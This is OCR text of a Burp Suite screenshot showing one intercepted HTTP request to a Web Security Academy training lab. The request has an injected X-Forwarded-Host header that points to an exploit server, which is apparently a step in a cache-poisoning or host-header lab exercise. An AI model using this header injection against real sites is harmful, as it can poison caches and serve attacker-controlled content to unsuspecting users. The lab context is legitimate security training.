 Intercept HTTP history WebSockets history Options
Request to https://0ad3008703db2f5fc1725345009d0044.web-security-academy.net:443 [79.125
Forward Drop Intercept is on Action Open Browser Cor
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0ad3008703db2f5fc1725345009d0044.web-security-academy.net
3 X-Forwarded-Host: exploit-0a7f002c03022faac1225288017100b0.exploit-server.net
4 Cookie: session=
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Linux"
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20